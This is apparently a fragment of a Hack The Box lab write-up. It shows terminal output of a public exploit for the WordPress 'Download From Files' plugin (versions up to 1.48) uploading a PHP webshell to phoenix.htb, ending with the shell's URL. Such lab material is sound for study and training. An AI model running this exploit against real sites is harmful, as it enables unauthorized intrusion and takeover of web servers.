 $ python3 50287.py https://phoenix.htb/ ~/Downloads/webshells/shell.phtml
Download From Files <= 1.48 - Arbitrary File Upload
Author -> spacehen (www.github.com/spacehen)
/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py:981: InsecureRe
questWarning: Unverified HTTPS request is being made to host 'phoenix.htb'. Addi
ng certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
Uploading Shell...
/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py:981: InsecureRe
questWarning: Unverified HTTPS request is being made to host 'phoenix.htb'. Addi
ng certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
Shell Uploaded!
https://phoenix.htb/wp-admin/shell.phtml